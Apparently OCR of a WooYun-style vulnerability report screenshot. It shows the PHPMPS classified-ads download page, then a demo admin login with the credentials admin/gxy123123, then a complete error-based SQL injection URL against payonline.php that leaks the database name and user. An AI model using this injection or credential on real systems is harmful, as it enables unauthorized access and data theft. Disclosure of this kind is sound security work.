 www.phpmps.com/download.html
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
PHPMPS 首页 下载 模板 论坛
phpmps下载
Phpmps 是基于PHP + MYSQL的开源分类信息发布系统，经过完善设计并适用于各种服务器
环境，如：UNIX、LINUX、WINDOWS等，是一个高效、快速网站解决方案。Phpmps简单实用，
用户无需注册，即可发布信息，大大提高了网民发布信息的便利性，Phpmps可以用于商业用途，
没有版权困扰。
( v2.3正式版GBK )
本站下载
( v2.3正式版UTF8 )
本站下载
如果您发现什么问题，请即时到论坛反馈，谢谢！ 最后更新：2014-03-05 演示：点击查看
www.wooyun.org
http://www.phpmps.com/demo/admin/login.php
使用admin/gxy123123登录成功：
SQL注入EXP：
http://www.phpmps.com/demo/admin/payonline.php/login.php?table=information_schema.SCHEMATA%20where%201=(select%201
%20from%20(select%20count(*),concat(database(),0x7c,user(),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%
20group%20by%20x)a)%23